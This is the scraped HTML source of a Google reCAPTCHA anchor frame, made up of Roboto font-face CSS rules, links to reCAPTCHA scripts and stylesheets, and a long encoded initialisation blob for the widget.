  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="15xSFqj4gz36lsp0LlsaHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="15xSFqj4gz36lsp0LlsaHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="15xSFqj4gz36lsp0LlsaHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6IsCG0dOSx0w4jCsigRJ0jCrXUFAMKVWCcGOUh0bw91CcOTw4bCqcKkw7tsw7E0bcKmNcOpwo9BwrHDtcO0LgwKODnDjcO/w4JKZcO/wo/CmEZcw4TDpxHCqMK5FsKFw5teHkM6EjtNwqloZALDtcK3OcOmesKCdsKkwpbDv8OYeG5DChHCnsOMUX/CoVXDnwAkw6hbCMOswqFHw4rCum5xw7HDrcKqwrZUGsK+wpnCk2HDhsK9w7ZEPDQFwo/Cm8O6wrPCuxI3WUI+KWPCmcKMwrHCqMOYwrdKw7INw5TChMOJw4dWd0/ClF/DpmBge0vDtcKELMKCG3Bdw6HDjkAWSiTCgMKEwoEWW8O3dQRbF1hAwohYwpDCq8O1w6nDtBAuw4zCtMOCw7/[base64]/CtivDusOCw5FnD8O4bMOObD7CuyrCkMKjDVDDg8KIA8KKEXbDnMOIKBQxw43DnsKrNMOCMnPCqD/DmMKQwoTDhkkjfWwvwpICwrkmw7HCvUbDrcKowpvDgRQAKwMfwqguFgc1bizCkMOsNsKqN2xXADbDscKRJlfDnsK7aU7DncOOOcO5wq8xwqAKcD/CvMKCwozClMOQw6nDk8OKw7LClMOtwpHChMOGd8OycwDDhGzCisOAYcOIwqwNdwNRGRbDkBEyUXPCkz0Zw7smbW1/MsKNwq/DmsOgwr7ChkLDtnLCukFgTMO0UsKuwoliLH/CiltPw5h6wo3ChidgwofCsDDDn14rWTzDlxnDjzZAw7IxbcKLM8KSLU/DmMOXwpHCpcKSwrnDgcOePcKrasOmwrl+wp3Dp8KiwpITwpnDlsKJBljCqwk/wqrDgRDCv07CsMK0wrMPwrrComTCny9YJcOVw6fChsOeJzrCjsOXwp0Qw4jChjLCvcOEfMO5woDDgsKswqgvAsOEFcOGw6fDqhnCqMOiwq/Cm3TDgTgGVcO4ScKZScKhw5gfwq/DoicOFsO2w4nCgVc+G8O3worDu8OQHMK3w53DlsOlw51pak98wooHBsKnw5rDsiEgwqvDnm/CswLDtsKUw7kPZ8KVwo9SJht/w53DpExKTWUqd8KXUcOWXhTChn/CgmsrOwsUw7jCrUIJI8KyIMKyQTrDtH1iGsKWw6sPYMOcwpNXcsKJwobCtXcDeFlBDSZbM8Kcw4bDpsKUYsK0w7tmw4/CkgrCmBtYw4LCnHTCmsKzwq4mwoXDiGfCp0pOwokHwrTDlCwHw4MOw5XCrH/DqARUKU92ah9dwpLCk8OlBcKDRxRfT8OCwofCucOmw4vDqMOYwqQXDx/Dihdew5YiVsOCwqbCnGvDn8KcwqMBw7nCucKcTk7CkMKBw5fDi188OmHCgsOLwq15XTkTUMKOwojCpsO7IEkFw6DCmsOPw57CmsKTw5kvGMO9TcOLw546wqzCuG9sYxxDI8K0WnXCucO+dX1cw7bCjcKYw5d4HTPChwrCpMO9AsOIZzfCoQ1dwpkCFEfDqsO/dsKoNl9TaMKhIm8Dwrdrw6fCtMO3Zj7Cg1Bkw4vDosOxwo1UwpXDicKFwqjDmWnDlA9rwqzCisOWwowpNyNjw50/wp4zw5nCk15gWmzCvRfDkRNeASMOM8OpQjs5wrNcRzFjbwrDuGYIwonDq8Kew5h2MTTDsRIMwq80w6XCqwVGf8KaTRUiwqpdaMKvwo8lw6/CrAYtwq7DrsKZJSDDmljDt1xVw5MNIMKKwpk7woXDp8Kuw5fCugkaQ8OaDcKtM3TCklDDnsKPwok4RcKiw7hse8OGw5kZwoNRe8ONNGHDoRbCq8KyBnM1w7hrRB3Chxg3wrHCl8OCHsK1WsOCe8Kfw5/CrMOWwrl5w5xzZyzCj0pkYmpLwq1KVcO9wrY2wrDCkywVBcKOOTlsA8OXwq7DoDMVwphKL1/[base64]/[base64]/Du8K8wrRJPHRaworChg0GecOFYcKiC8OVMGw9BsKKCwlVwqIZwqVrRcK4wpLCq8Kka8OUw4DDkH58HEHCv13DmsKZQGTDjsO6BS5RNMOIwoUEB2rDs3PCghXDmMKsHXvCg8OwwqkJHTMlImDDuRzCq8O3JiNpw512GAXDiMKRw69Xw7oUccKhw5Uuwq/CtcODw6wrHgBTRBLDtcKBHT/Cm8KEw43CiMKhw5cTJMOeW2J8Wz/DtcO5wp5dFizCn8KQwoR6ZjVdwr0bPH/[base64]/DglghBgocwq/DpsOQKT8gfcO4XMKWw7AWw4TDnsKFw55iPgsXAXJTGcOETcKdZcOZCznDuUPDlFDCqkB2JA8gwq1cEWPCrmEoLsKHwochasOow6BNwqkuw7fCqcK+wrHDoT/DoXXCnQxZw710wrXDg8OvwovCsiABwrDDslPCosK7w649w6DCoE3CtBtBcmgCHgnChcKOwoJSwqfDkC3Dv8ODwpgsw4zDj8KzYcKYK8O/ERHCpxMIw5XCh8OWwonDvsOWEsOBJz5DwrpzHXTDv8OtwqpAw7PDh3nDtETCjsOXWsO9w7Qpw6l8ZGPCg0fCmSlKfhzCqSDDncKSAmvCiVlyw6/CksOMw6XCs2Rpw7hsM0HCmHdaw5HDj8OrI8O2Z3w8Bl/CmTbCtMO+w7jDtsOowpfDvMO0woNjw4nCisO+Rzw/wrNMw7vCm3rDj8O+w6p/WcOMw69pVsKtw4N6wrMQJE7Di8K0LMOSeMOcwr/[base64]/w6JAw7duWSHCu1cewo85VsOiwrMmL8OZwqEvw794bcKdA38bJsOBK8KndE49w69nOFrDk8OIAMKAw6XCqDLDp2LClcOfworDh1toScOnw5HCscO0VcOTwqFfwqTDqcO/aMK5asOywrHDtcOdOnAfwp52C8KyRsOow7fDlMOgDXxuF8KvVcO/wroAwrjDj8OSYMKASMKZGknCicKxw7Z6M8KYJz5HTsOdw5lrw7YqScK9YsO2woptw7MBw6DDmsKtfizDl8K1wrw3EmfDlsK4XMKlcArCrBTCn8ObTS0lHsO/a8KvGnA5T8OeDsOQTsK9KcOUVRIyLn4FS8O8KgBARDvDpkhxw5xVVgdKcsOyR3jDo1RcwqEvw7pZVGtaw4TCksKMY3Eywrlww41Jw67DliHDhFXCqcOfcwjCmDjClsK4C8O/w5UicMO2CxXDgsODw5nDgEjCqUjDi0M3w7XCjVrCtcO6Q8O3DwltQirClsKjwr9Ow4xOw6lOw5zDgMKhU8KGUMKIw7RnT1QDXcOgRC8wwoMzREYMwocLwqRtRRwGPQRMwpjDpyfDnW3DrsOCwq0dw43CsjbDv8OJSVDDkEZSwpzCoBprfivDhg1Qw7/DgV09wrrCsMOxw47DpjDCoDbCnExffTkXw5bCqCAgwoHCg8OBwqXDuEU4wpAHDVXCrDNYwpnCrsOHBhTCucOrTA3DnBjCl8OQw5TDpMKowqDDlcOHVUjCqMKMOQ0EFsKFwozDty4USXApM8OUX8K6aSDCi0rCpcKVU33CgcOpEcOQZsKEwpZ+G8K/TMOZEzNWHsKpwrRoHRfDucOgWcOsLcOXa0vDssOQw6HCj8OQBHnDpQ5Gw4ktw4/[base64]/DoXAYw73CpkXDkQZZdSrCjBkkAMK6w7xnOVXCvMKjK8OywprCv8KQwr/CqMO1woEewokGw4bCnA0TM1gFCcKXwrFuw5tSwqgpwrXClMOWA8KPOsOAVmxaUGpAwppxA8KWJsOXf8Oyw50Pw70gw6jCsgleCsOUw6DClsOrw4RYwqzChnXDoMOlasKFJk0wcV7CtsONw5rDt8KmwprCrTjDgGESwpUAXsK/wrXDvALCpsKMN8OZWD3Ck8OTfUB+wq3Ds8KyHlbCmAomwq7DkE05cC8jPEpNwpJYV2pow7bChApgeUnDkE7CsMOcwol1wrDDrMOGHMOEwrUqwqXCozswwo/[base64]/w6wqeMOXw7jCqk3Dp8O5AsKlUsOswrbDqGTCuMKKYsOzw7zDlQdXwpNkeMOfwrPDsVclwpIUwo3CrGjCsyomw7rCqFDCghsuIMOzZzXChihhI8KBTEYoG8OdDsK4UyHCtynDscOOSXpQwqpEwpMZRMKUw4jCqsKZQ0bCjsOPw4odw78ywrBJWgjCsMOqwoEYwp/DiwnCuyHCncOJPMOiZThhDhAIwrfDmChqwp7DgsKkwqLDuiNQKFXCtcO2BcKPw6VPf2cLb8KQNcOrLit8dFTDksO/[base64]/wpHDl8K+w7kSwoLCmG3Cp8O2w41Ywp3CoMKsLcOEw44+ZWI6BW/[base64]/DrQE9wrVlecOqwr3CjsKHQ8OCw5Bdw47CrXkHNi9LKnM7Jl3CnMKLwql9DTXDpMOtN13Dh0xUw7LDo8KAwr7Ck8KRcB17LCp0M3E3alDDkMOHHwgKwo/DrFbDv8OKOyNRw5BQw4h/wpfDsMOTw5JRagdYB8OeOiMmw5dYZcKhLUTCvcO1w4QXwojCosOKNsKywonClhHCiU91w5HDssO9w6/[base64]/[base64]/CvMOLw7TDssO8O34dwpbClMO+KWQ2wonDuEAYKcK9LHs5dh7DtsKLw7PCicO7E8OuNRx/woBecEfCp8KyUjjCp8OUD8OzQUDCk8KGFT85ZsODWGDCj8OwRMKow7vCpGYNw4nChgAVeMOCEsK+HFI1w6nCiClnw78uLjoKA2kKOsKsYmEfw7Irw5vChCEOYy7CnTLCksK7U0YiwpZqwo18bsO8H3Yjw4/DpcKEw4saw67Dv2bDjsOjIRQQER4Xw5d5fsKyw73Dhw8Sw5bCnh8TUxbDmMOgw4rCosKrwogKw7DDrShNw5nCqcOMCsK6wpsswoPDnA/DosOJJAtMBcKHwrVJVXE1w58fN2I7E8OsKcOdw5/[base64]/[base64]/wpAiXcOZw6kwWz1awo4DOmRNw74xMcOAwoTClBbDtcKtw6jCiwjClH/[base64]/Ds8KyEcKzw40MQULDl8KcwrvDrCHCs0AEb1VxGHcMwrzDoUDDlxTCrcKgNHLCsFrDhiPCoE7CvsKgwpUew5kVWW49woPCs3kLw4LDjsO5wozDnFI1wp/Dh0I9WmFRw71PTcKDwpvClUHDsHLDp8Olw6ogwoBPWsOnw6vDrAIvw5pWBUcUwrFaEAIeTUUywrN2UcKSPsKUBXklUcKtTBbCiCDCrAjDlMKpw7XCksKhwr1DwrIbR8OOe8OcNREhwpdywqRSIRbDpMOrHANOwpnDnXrDrTfCj0bDrxXDucOAwp5pwqFJw49kbQDDt1/DhzfCpMO9dCtGf8Ofd1wWa2nDhGIzMy7CqXBaGsKuwoMRD2QUQm3Ds8KbGhZvwq7DszjDp8KFw7cPJlfDlcKSF3TDvTkbeMKeUEZow5nDh3bDpMKwwpJ4w4s7GMONT1XCjMK0wrlNXnjDg8KLTSzDisKXeMOuwpHChRE0wo/Cphobw60wDMOUMlTCqHLDkD3ClMKmC8O6wog/CcOlM8OIAcOEdcKnQVvCpA1fWMO+bcKuTikCw5zDscOqwq8sHMO4aFPDo8KTw4nChV8VUMKuwrNiwqAOw6zCiX0hTcKEw7Y/Q8O8wqsUDmRGw4PChsKcK8OJw5DDm8KCBcOTAl/DpMKFwo1uwpfCocO5wobDpsOmTcOvElgMw74oOsKsXsO9MB5ZwrFzbC3DqBcfcXZ4w4PCl8Oiw6dnwqzDlcOsBxHCqjnDvcOWFsO2w6fCoW3CjMOFHcOpGMOKZXd0w4YDR8KPKMO/bMK/w7jDhHLDoMKVw5QzesOMHnvDvWR3wrsJDMOLKiNjTMO4wrBlfnXCi0vDl1bChwHChWprwrQkw57Dn1nCpCwRwqFew7DCmzbDucOWel/CnFPCscOFwpjDrcKMVUfDv8K/w4cnwr/CuMK8w73Domd6bAlfw55Ewrh1PVbDk0UGw6LDtsKqIj8HGcKSwrXCrnVpwot8RMOIwrkSQn/Ci0bDg8OSaMKSVkAkP8KlwoMtwq/[base64]/[base64]/DmcK3e33DuQfCkAxgwp/ChMK2w4A6wpzDjcKWTMKGw77CjcKKwrMuUcKqw4LDhwPDl0jDrBTDqS7Du8OzdcKHwoPDpMOjw7/DhMO5w63DhHbDtsOKPsKNayXCk8O3NMKnw4gdB1pUFMO2RsKnfC4MdkTCn8OGwo3CucOvw5kgw4cKJSvDgGHDm0/DqMO1wqvDnE9Lw5hsURkqw4TDrRfDkjp6CVjDqwYSw7vDvAPCmMKawr3DrSnCrMK8w6Fow64QwrBjwoTDrsOLw4rCkDNrNCFIVhMSwofCncOjwoDCqMO7w5DDrxrDqhERSV57FsOJelvDuwpAw53Cm8K5dsOYwrxkQsKJwq3DqMOKwq9+w7zCuMO0wrTDlsOhbMONf2/[base64]/[base64]/w5J2LifDgGHCnnnCrk3DtiMYWHfDqsKdw6TDjcKdw4bCmUkwanHClntTCcK5w7TChcOywoLCuCXDsj45enIWAXFtclfDoH7DisKlwqLDlcO7AMO6wpPCvsOdXUPCjWTDlV/CjsOmPMO6w5fDgcKkw4nCv8K0LQQQwr9swpDDt29VwoHCpcOLw6Eww45gwr3CnsOefwHDsw/[base64]/w5zDigTCnsOxwq/Do8KdXcObDQzCoMOLLcKqCiV7RylSQQDCtUBdw6fCs1nDgGzCuMOBGcO2bWg9LGzDs8KSw5QtJxnCgsOdwofCnsKhw5gDCMKvw5luZ8K/EMO6XMKpw4LCscK6BUzCnAUIHXoRwr0LS8ORBxZxVcKawrfCjsOQwqdfHcO2w5/CjgUMwpXDtMOZw6vDuMKlwpVcw7nCi3bDogzCt8K2w7HCosO6wr3CqcORwpLCs8K3QUYtMcKWw7Bowq0+DUfCjmbDu8K0wp/[base64]/CjcKxwo/DnsKmbcObN8ODw5ANwqwjZ24MwrzDlMO3wqXCnQ/DpsOvwqJUw4PDrETCkQM1D8OQwqvDsBFpI3HCslY2IMKZC8KIPsKyPHrDuxFQwoDDp8OeNUjCvUA0e8OzBsKbwqM6aWPCoxUOwq/DngRawr7CkyJCCsOiaMK9AVXCj8Oawp7CuSzDtXsLL8OSw5nCgsOWIybDl8KIPcOOwrMoPQbCgFcCw6rCsmhOwog0wrADwpjCp8Kbw73CsxM2wpXDtDgqNsKUPhYxdcO/WWZkwocHw5E4ISzDqnLCo8OVw7Ifw5/DqcOVw7R4w65Mw7FWwpjCksOXYMOqNThKHQTCv8KWwpcJw7/DiMOBwotpUjllfE40w6pmesOhw6oNTsKcRil3w4LClMOew4DCpG1/wqJJwrLCrQzDlBN1NcK4w4LCicKAwopdGy/DjTbDucK1wpQ1wqQRwrpvwr1hwrADRlPCmRloJSJTCcK8elfDqsOfHxLCqVYVG1h/w7MrwovCoDQ+wrIIQRzCtS10w6jDgzM1w5bDl0vCnjEGJ8Ohw7vDsmJuwoPDtWwcwo1EJMKVWMKla8KDOcKPNsKNB0hrwrlRw73DiyENTCFawpTCpsKoKh8CwrLCoUg9wqo7w7XCoDDCpzPCqVvDnMOHZ8O4w6R2wodPw5Qmf8Olw7bDq3gqV8OwNE/DtkzDgcOccADDoiRJWEB2YcKsLhs2w5crwqbDmFlNw7jDmsOEw4fCgDIiCMK9wrDDpcOTwrcFw7wLEns2RgjCkSrCvQLDnnrCisK6EcO8wpHDrx/[base64]/DuRdFwqksaMKXw5ACw6PCscOVFgLCr8Oawp8TGTdcwqsUXApSw61pbsOTwq3DusKpQFU0DF3DuMKrw6/DsUTCn8OqVcKpD0HDvMK/[base64]/w7jDviESEcKJw4sJwrBCw5lwPwg0W8Kew5BsFglKw5VOw4PDpHEsfMOuYj4KPy3ChlPDuA5bw6Miw5PDlMOifMK2WlYDVsKiYcK/wqMhw6M8LB3DoX5cE8K0ZlvCrQnDj8OowrALbMKycsOJwp8UwpFtw6jDqQZZw5IFwqB3Q8OHIlUzw4TCjsK1NRrDpcOuw5NOwpp7wq48e3vDuWrDi17DqRx5AFh9TsKBd8Khw4AycCvDisKAwrXCncKRHk3DhSjCh8OxCsOOPBbCp8Ktw4MMw4ILwqjDlEg/wr3ClTXCl8KwwqxKNDZjw5IEw6HDksOTUmfDj3fClsKXc8OefzdXwrXDkBDCnDAvesO/w4ZyW8OmdnhlwoYOVMOlZ8KpUcOYEx1hwoh1wq3DtcO1w6fDsMOowoYbwpzDr8OKHsO0b8OLNWLCs1vDkkXCtlMtwqzDrcOow4gdwpTCv8KcCcOgwoMtw7bCmMKewq7DhcOfwrfCuU/CmBbCgmF+EsOBP8OwSlZaw5QMw5tEwo/Dh8KHWUzDv0RCIsKrHw3DpygIGMOowofChcKjwrDCksOYK23DkcKgwp4Ow4zCjEfDkBxqwqbDrCtnwq/CoMOsB8Kbw5DDocOGUGo/[base64]/[base64]/w4xsIxpbKMO9w4/CqMKyBMK7PmzClMK9O8OPwrHDrMOewoUdw77Dh8K1wr9yKiQdw6nDnMO5SE/DtMO4WMKzwrE2fsOOUlBnWDvDhsK5f8Kfwr3CksO2UGjDiwXCiXfCpxBZbcOsJcOnwrzDj8Ozwq9qwoB4bjt7PsO4w44UU8OXfTXCqcKWdlLDpj8zWkZ+dnfCkMK0w5c6Gx7DjsK8UW/DuDrCtMKMw7d6KsOfwpDCnMOTb8OVK0TDiMKOwoYzwoLClsKbw7HDt1vCun4qw58HwqIAw4nCmMKDwrTCosOeVMK1bcOXwq5Pw6fCrcKCwpoLw6TCkg5oB8KzEMOsalHCqsKYEWPClMOzw6tww5x/w70lKcOUWsKPw6MUwonDlXHDicO2wpLCicOrDAsUw5EGT8Kmc8K3dMKFacKgUzjCrDs1wpHDnMOhwpjCklUia8KEVkwLU8KWw6ZhwpFQDWzDrRJ1w4R9w6zChMKww7pVFMOWwq3DlMO6MnLDpMO9w58Sw4MNw40QOMO2w7hjw4dBCQPDoU/CusKbw6d/w7Y5w5rCmMKYJMKZcSjDk8O0I8OfO0zClcKgMi7DuXFeZEDDow/[base64]/CksOWWMK/w7cLE8KpwqrCiQ5YccODScOqHMO6L8O/dSvDocObXVtqGyZJwr9OPx9EA8KLwoJeSwtBw4cNw5zCpQzDjRFYwp86ajrCs8KAwqQwF8OGwqkvwrDDn2LCvS5eMFnCisOoMMOyA0/Dj3PDqnkGw7zChmxKEcKQwpVIUjfDlMOUwoLDkcOQw4LCgcOYcMOUMMKQX8K+asOmw7B0ZsKzaRgwwr/Dk0rDqsOKXsOvw70QQMOXecO7w5pcw7sYwr/Co8KSAnzDnDnCiwVWwqvCkk7CicO+acKYwrYed8KqKQZ8woAWRMKfERRAHlx/w6zDrMK7w7fDkiMcBsKMw7VVGRvCrhZMRsKcQMOUw4lowoNuw5dewoTDl8KdJsO3ccKHw5PDrU/DqyMYwpjCp8KmCcO7RsOmTcK7TsOMMcKnTMOCCwN3dcOCJCtFFXUxwoJ+bsODworCm8OuwqzDg1PDigLCrcOracKBPn1IwrUQLR5MHsKww50DOMOyw7fCrsK/ElFwBsKywpnCoVxTw5/CngXCvysaw6hPNCYsw4/Dn3JPckzCjTJhw4PCiDfCh3sCwq9uMsOQwprDh0TDk8ONw5MqwpHDt3hvwrIUacK9U8OUdsKJflvDtClkF3gIF8O0AggMwqjChgXDpsOmw6/[base64]/[base64]/DpMOHw4rDt8KbUj/[base64]/w7Nzw7nDkjotw4DDl8KxwrEmw5cdVi4NB19vwqoyw4rCtEFqHsKow7jCp3ErZlnCnR9BE8OTT8O5SGbDkMKDwrpIIMKEICkDw7wzw4vDvcKOBT/CnBfDgsKJAlA1w7nCk8Kjw6jCjMOGwpXCiHF4wp/CnhvCg8OlMVR9WQ0kwo3ClcOqw6fDgcK2wpYpfS5YTlkqwoPCkm3DhkvCu8K6w7vCicKuHnrDpTbCgMOaw6rClsKswrEdOwfCpCwGMh7CucKtIEnCnQ/Cj8O+wpHCuVUTKTR0w47DjX7CvjRXKUlaw5DDtDAlWmNjPMKMMcOFPD7CjcKmTsOewrIhPWI/w6nCi8KDfMKZLitUEsOLwr3Djg3Cm2dmwojDm8OYwpbDssO2w4bCsMKUwqguw4XCtcKUI8K6wqvCkAh/wrATUnPDv8Kxw5/DkMOALMOIZBTDmcOyUwfDkkHDu8KBw4o7EMKCw6vDuk3Cv8KnWgJ7MsK+dsOrwo/DlsK4wpAYwpbCp10gw5vCscKqw7puSMOAccKgMQnCt8ObUcKxwr0Iall4ecOSw69CwpttI8KxLsKgwrHDjDvDuMKrK8O/NWrDp8KkOsK1GMOZwpB1wpnDkMOPBCsodcO3Yh8HwpFnw4tOaSsDYcOZT0czQMKBNn3Do07CvcO0w7xTw7PDg8KDw7PCh8OhXXhzw7VeR8KnWmDDocKEwr1rdgR/wp/CozzDrQtTH8KdwrhzwqISc8KqQ8OwwpPDtEcsKSRRUk/[base64]/Cmx4KSsOAw7kSw6rCgsOiw7bClikAIkXDmsOQwq8Zw7XClQNMdMOZMsKpw7Vdw4AGQizDicOkwq7CpRxOw4bDmGwMw7TCiW8HwqHDm2l8wp15Fh/[base64]/NVfDtMObwp0lIB0hw5YiJ0bCscKyw6fCum3DqMONfcO1OcK7wqI0WMOnXw8TcXIHVADDnwzCjMKpfMKjw4nCjMKGSgPCgsKrWE3DnsKiLmUOL8K0bcO/[base64]/[base64]/w5DCu04MLMKgFMOXw4PCnhfCljc8woQfT8KwATBQw612EV7CicKvw6xWw4lSRWvCqHQuUcOUw4tMNMKELEDCosO7wprDgATCgMOxwoFdwqRoQsOPNsKLw5rDvsOuQQDDmsKLw5fChcKSaxXChQ/Cog5Qwo0nwrLCqMOYaRvCkB7DrsOyHyrCgMOKwoVZK8OBw50vw5s2ExUlcMK9KmrCn8Oww6NPw4z